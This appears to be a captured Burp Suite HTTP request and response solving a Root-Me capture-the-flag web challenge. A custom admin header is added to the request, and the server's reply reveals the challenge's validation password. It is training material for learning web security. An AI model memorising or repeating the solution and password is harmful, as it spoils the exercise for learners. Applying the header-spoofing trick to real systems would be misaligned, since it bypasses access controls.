 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch5/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Cookie: cookie_consent_seen=1
9 Header-RootMe-Admin: bla
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 27 Jul 2025 14:04:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Header-RootMe-Admin: none
8 Content-Length: 360
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
12 <p>
Content is not the only part of an HTTP response!
</p>
13 <p>
You dit it ! You can validate the challenge with the password
HeadersMayBeUseful
14 </p>
</body>
15 </html>
16